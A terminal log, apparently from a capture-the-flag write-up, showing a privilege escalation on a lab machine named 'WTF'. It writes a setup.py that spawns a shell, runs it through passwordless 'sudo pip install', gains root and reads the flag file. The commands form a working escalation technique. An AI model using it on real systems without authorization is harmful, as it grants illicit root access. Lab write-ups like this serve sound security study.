 ra@wtf:~$ sudo -l
Matching Defaults entries for ra on wtf:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ra may run the following commands on wtf:
    (root) NOPASSWD: /usr/bin/pip
ra@wtf:~$ TF=$(mktemp -d)
ra@wtf:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
ra@wtf:~$ sudo /usr/bin/pip install $TF
Processing /tmp/tmp.mhEsPyVjbf
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
flag.txt
# cat /root/flag.txt
WTF rooted!
haha, well done.
You can find me on discord to tell me your opinion about "WTF" ->
root FLAG
#